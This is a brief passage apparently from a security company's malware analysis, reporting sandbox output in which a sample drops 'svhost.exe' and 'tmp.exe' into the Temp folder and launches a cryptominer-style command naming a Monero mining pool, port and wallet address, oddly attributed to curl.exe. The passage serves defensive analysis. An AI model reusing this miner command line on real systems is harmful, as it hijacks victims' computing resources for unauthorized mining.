fenriscan
As you can see in this part of the dynamic analysis output of FenriScan, after starting malicious software, it creates 2 files with the file names "svhost.exe" and "tmp.exe" in the Temp folder and then runs them.
The two running applications are calling the application "curl.exe" with the "-o pool.minexmr.com:4444 -u 46uPTtPJRN3GZmqQLctZxY6R3XJHKi8zeggkjeU75xWa4VXp9vgyij52QgbUwQdeGe3FP7FK1RQRtA4mvB1uhadM2bjNLyV -p x --cpu-affinity 75" parameter.
GAIS
Cyber Security